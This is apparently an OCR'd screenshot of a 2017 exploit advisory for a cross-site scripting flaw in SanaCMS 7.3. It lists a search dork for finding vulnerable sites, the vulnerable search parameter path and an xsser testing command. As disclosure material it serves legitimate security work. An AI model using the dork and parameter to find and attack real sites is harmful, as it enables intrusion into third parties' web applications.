
#####

#Exploit Title: SANADATA | SanaCMS 7.3 Cr
oss Site Scripting

#Exploit Author: Hosein Askari

#Vendor HomePage: https://www.sanadata.co
m/|

#Version : 7.3

#Dork : intext:"SANADATA | SanaCMS 7.3"

#Tested on:Parrot OS

#Date: 3-2-2017

#Category: webapps

#Vulnerability Path : http://127.0.0.1/f
a/index.asp?p=search&search=

#Command For Testing:

#xsser -u "http://127.0.0.1/en/index.asp?
p=search&search="
